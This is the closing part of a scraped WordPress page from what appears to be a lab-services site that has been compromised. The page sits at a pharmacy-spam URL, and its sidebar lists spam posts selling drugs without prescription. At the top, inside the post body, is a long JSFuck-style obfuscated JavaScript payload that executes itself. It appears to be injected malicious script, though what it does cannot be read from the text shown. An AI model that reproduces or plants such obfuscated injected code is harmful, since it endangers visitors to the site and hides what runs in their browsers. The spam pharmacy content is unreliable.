[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[50]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
					
																<div class="ts-footer-meta-wrapper">
					
					<span class="ts-footer-meta-line-w ts-footer-meta-line-comments">
						<a title="Comments" href="https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/">
													</a>
					</span>
					
											<span class="ts-footer-meta-line-w ts-footer-meta-line-author">
							<span class="author vcard">
								<span class="screen-reader-text ts-hide">Author </span>
								<a title="Hybrinomics" class="url fn n" href="https://www.hybrinomics.com/author/admin/"><i class="ts-labtechco-icon-user"></i> Hybrinomics</a>							</span>
						</span>	
				</div>
								
								
			</div><!-- .entry-content -->
			
													
		
				
	</div><!-- .ts-blog-classic-box-content -->
	
</article><!-- #post-## -->
					
					</div><!-- .themestek-common-box-shadow-->
					
					
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	

<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-1" class="widget-even widget-6 widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hybrinomics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-2" class="widget-odd widget-7 widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-114"><a href="https://www.hybrinomics.com/category/blog/">Blog</a> <span>3</span>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.hybrinomics.com/category/chemistry-laboratories/">Chemistry</a> <span>1</span>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.hybrinomics.com/category/forensic-science/">Forensic science</a> <span>3</span>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.hybrinomics.com/category/gemological-laboratories/">Gemological</a> <span>3</span>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.hybrinomics.com/category/scientific-laboratory/">Scientific</a> <span>3</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hybrinomics.com/category/uncategorized/">Uncategorized</a> <span>232</span>
</li>
			</ul>

			</aside>		
		
		
		<aside id="themestek-recent-posts-1" class="widget-even widget-8 widget themestek_widget_recent_entries">		
		
		<h3 class="widget-title">Recent Posts</h3>		
		<ul class="ts-recent-post-list">
		
		<li class="ts-recent-post-list-li"><a title="ecc3929726ac8de49cd35f38535a837f" href="https://www.hybrinomics.com/2023/04/09/ecc3929726ac8de49cd35f38535a837f-2/">ecc3929726ac8de49cd35f38535a837f</a><span class="post-date">April 9, 2023</span></li><li class="ts-recent-post-list-li"><a title="ecc3929726ac8de49cd35f38535a837f" href="https://www.hybrinomics.com/2023/04/09/ecc3929726ac8de49cd35f38535a837f/">ecc3929726ac8de49cd35f38535a837f</a><span class="post-date">April 9, 2023</span></li><li class="ts-recent-post-list-li"><a title="Best Canadian Online Pharmacy Bactrim" href="https://www.hybrinomics.com/2021/10/14/best-canadian-online-pharmacy-bactrim/">Best Canadian Online Pharmacy Bactrim</a><span class="post-date">October 14, 2021</span></li><li class="ts-recent-post-list-li"><a title="Cheapest Colcrys Where To Order | Low Cost Colcrys Online" href="https://www.hybrinomics.com/2021/10/14/cheapest-colcrys-where-to-order-low-cost-colcrys-online/">Cheapest Colcrys Where To Order | Low Cost Colcrys Online</a><span class="post-date">October 14, 2021</span></li><li class="ts-recent-post-list-li"><a title="Where I Can Order Motilium No Prescription | Discount Online Pharmacy" href="https://www.hybrinomics.com/2021/10/04/where-i-can-order-motilium-no-prescription-discount-online-pharmacy/">Where I Can Order Motilium No Prescription | Discount Online Pharmacy</a><span class="post-date">October 4, 2021</span></li>		
		</ul>
		
		
		
		</aside>		
		
<aside id="tag_cloud-1" class="widget-odd widget-9 widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.hybrinomics.com/tag/biochemistry-research/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 22pt;" aria-label="Biochemistry research (3 items)">Biochemistry research</a>
<a href="https://www.hybrinomics.com/tag/chemistry/" class="tag-cloud-link tag-link-119 tag-link-position-2" style="font-size: 22pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.hybrinomics.com/tag/equipment/" class="tag-cloud-link tag-link-122 tag-link-position-3" style="font-size: 8pt;" aria-label="equipment‎ (2 items)">equipment‎</a>
<a href="https://www.hybrinomics.com/tag/medical/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 8pt;" aria-label="Medical (2 items)">Medical</a>
<a href="https://www.hybrinomics.com/tag/physics/" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 22pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.hybrinomics.com/tag/scientific-research/" class="tag-cloud-link tag-link-125 tag-link-position-6" style="font-size: 22pt;" aria-label="scientific research (3 items)">scientific research</a></div>
</aside><aside id="archives-1" class="widget-even widget-10 widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.hybrinomics.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.hybrinomics.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.hybrinomics.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.hybrinomics.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.hybrinomics.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.hybrinomics.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.hybrinomics.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.hybrinomics.com/2015/12/'>December 2015</a></li>
			</ul>

			</aside></aside><!-- #sidebar-right -->

	

				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ts-footer-style-2">
			<div class="footer_inner_wrapper footer ts-bg ts-bgcolor-custom ts-bgimage-no">
				<div class="site-footer-bg-layer ts-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

<div id="first-footer" class="sidebar-container first-footer  ts-bg ts-bgcolor-grey ts-textcolor-dark ts-bgimage-no" role="complementary">
	<div class="first-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="first-footer-inner">
			<div class="row multi-columns-row">

											<div class="widget-area col-xs-12 col-sm-12 col-md-12 col-lg-12 first-widget-area">
							<aside id="block-17" class="widget-odd widget-3 widget widget_block"></aside>							</div><!-- .widget-area -->
											
				
          
			</div><!-- .row.multi-columns-row -->
		</div><!-- .first-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->

							

<div id="second-footer" class="sidebar-container second-footer ts-bg ts-bgcolor-transparent ts-textcolor-white ts-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
											<div class="widget-area col-xs-12 col-sm-3 col-md-3 col-lg-3 second-widget-area">
								<aside id="block-9" class="widget-odd widget-3 widget widget_block"><div class="footerlogo">
<a href="https://www.hybrinomics.com/"><img decoding="async" class="details-image" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png" draggable="false" alt="" height="110"></a>
</div></aside>							</div><!-- .widget-area -->
													<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4 second-widget-area">
								<aside id="nav_menu-1" class="widget-odd widget-3 ts-footer-menu-split widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3209"><a href="https://www.hybrinomics.com/service/molecular-microbiology-panel/">Molecular microbiology panel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.hybrinomics.com/service/oncopathology-diagnostics-panel/">Oncopathology diagnostics panel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3211"><a href="https://www.hybrinomics.com/service/histopathology/">Cryostat – Mobile Frozen Sections</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3212"><a href="https://www.hybrinomics.com/service/pathology-testing-2/">Bioinformatics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3213"><a href="https://www.hybrinomics.com/service/advanced-robotics-2/">Advanced Robotics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3214"><a href="https://www.hybrinomics.com/service/sequencinglong-read-technology/">Sequencing(Long read technology)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="https://www.hybrinomics.com/service/flow-cytometry/">Flow Cytometry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="https://www.hybrinomics.com/service/molecular-biology/">Molecular Biology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="https://www.hybrinomics.com/service/immunohistochemistry/">Immunohistochemistry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4065"><a href="https://www.hybrinomics.com/service/histopathology-2/">Histopathology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5885"><a href="https://www.hybrinomics.com/blog-2/">Blog</a></li>
</ul></div></aside><aside id="text-3" class="widget-even widget-4 widget widget_text">			<div class="textwidget"><div class="ts-footer-socail-link">
<h5>Follow Us</h5>
<div class="themestek-social-links-wrapper"><ul class="social-icons"><li class="ts-social-facebook"><a class=" tooltip-top" title="Facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100080133157412" data-tooltip="Facebook"><i class="ts-labtechco-icon-facebook"></i></a></li>
<li class="ts-social-instagram"><a class=" tooltip-top" title="Instagram" target="_blank" href="https://www.instagram.com/hybrinomics/?hl=en-gb" data-tooltip="Instagram"><i class="ts-labtechco-icon-instagram"></i></a></li>
<li class="ts-social-linkedin"><a class=" tooltip-top" title="LinkedIn" target="_blank" href="https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in" data-tooltip="LinkedIn"><i class="ts-labtechco-icon-linkedin"></i></a></li>
</ul></div>
</div>
</div>
		</aside>							</div><!-- .widget-area -->
													<div class="widget-area col-xs-12 col-sm-5 col-md-5 col-lg-5 second-widget-area">
								<aside id="text-4" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><h2 class="ts-footer-widget-title">Connect, follow and have a Conversation with us</h2>
</div>
		</aside><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-171" method="post" data-id="171" data-name="Subscribe" >
<div class="mc4wp-form-fields">
<p>
	<label>Email address: </label><br />
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
	<input type="submit" value="Sign up" />
</p>
</div>
<p><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768803577" /><input type="hidden" name="_mc4wp_form_id" value="171" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /></p>
<div class="mc4wp-response"></div>
</form>
<p><!-- / Mailchimp for WordPress Plugin --></p>
							</div><!-- .widget-area -->
						      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text ts-bottom-footer-text site-info  ts-bg ts-bgcolor-transparent ts-textcolor-dark ts-bgimage-no">
	<div class="bottom-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
			
																
															<div class="col-xs-12 col-sm-7 ts-footer2-left ">
														<ul style="list-style-type: none;">
 	<li>Site: 50, 2nd Main, Maruthi Township, B.Hanumanthanagar, Bileshivale, Doddagubbi post, Bangalore-560077, Karnataka, India</li>
 	<li>Landline: +91-80-23451954 Mobile &amp; Whatsapp: +91-7348851954, +91-7975825968</li>
 	<li style="border: none;">info@hybrinomics.com</li>
</ul>				</div><!-- footer left -->

									
																	<div class="col-xs-12 col-sm-5 ts-footer2-right">
														<p>Copyright © 2023 <a href="https://www.hybrinomics.com">Hybrinomics</a>. All rights reserved.</p>						</div><!-- footer right --> 
															
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

	<!-- To Top -->
	<a id="totop" title="Go to Top" href="#top" ><i class="ts-labtechco-icon-angle-up"></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/labtechco-child\/*","\/wp-content\/themes\/labtechco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/649ecdb194cf5d49dc60bc08/1h46570ba';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div 
	id="pum-5616" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2106 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:5616,&quot;slug&quot;:&quot;booked-tests&quot;,&quot;theme_id&quot;:2106,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5616" class="pum-container popmake theme-2106 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f5615-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/#wpcf7-f5615-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5615" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5615-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="test-book">
    <h2>Need help in booking a lab test?</h2>

    <div class="form-filed">
        <div class="input-filed">
            <label>Name*</label>
            <span class="wpcf7-form-control-wrap" data-name="names"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="names" /></span>
        </div>
        <div class="input-filed">
            <label>Mobile Number *</label>
           <span class="wpcf7-form-control-wrap" data-name="number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="number" /></span>
        </div>
        <div class="input-filed">
            <label>Upload Prescription</label>
            <span class="wpcf7-form-control-wrap" data-name="file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file" /></span>
        </div>
    </div>
    <div class="sumbit-btn">
       <input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
    </div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-2121" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2106 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2121,&quot;slug&quot;:&quot;home_1&quot;,&quot;theme_id&quot;:2106,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2121" class="pum-container popmake theme-2106 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row][vc_column][vc_single_image image=&#8221;2128&#8243; img_size=&#8221;full&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; link=&#8221;https://www.hybrinomics.com/online-registration/&#8221;][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hybrinomics.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/www.hybrinomics.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuaHlicmlub21pY3MuY29tLzIwMjEvMDUvMjAvYmVzdC1wcmljZS1zdHJvbWVjdG9sLWNhbmFkaWFuLXBoYXJtYWN5LWh5YnJpbm9taWNzLWNvbS8=","nonce":"e4909d4be0","plugin_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.1" id="eae-main-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.1" id="eae-index-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
